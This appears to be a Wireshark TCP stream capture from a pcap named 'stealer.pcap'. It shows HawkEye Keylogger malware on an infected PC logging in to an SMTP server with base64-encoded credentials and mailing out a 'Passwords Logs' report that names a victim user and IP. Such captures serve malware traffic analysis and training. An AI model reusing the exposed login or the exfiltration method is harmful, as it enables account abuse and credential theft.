 Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap (as superuser)
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:38:08 +0000
Subject: =?utf-8?B?SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t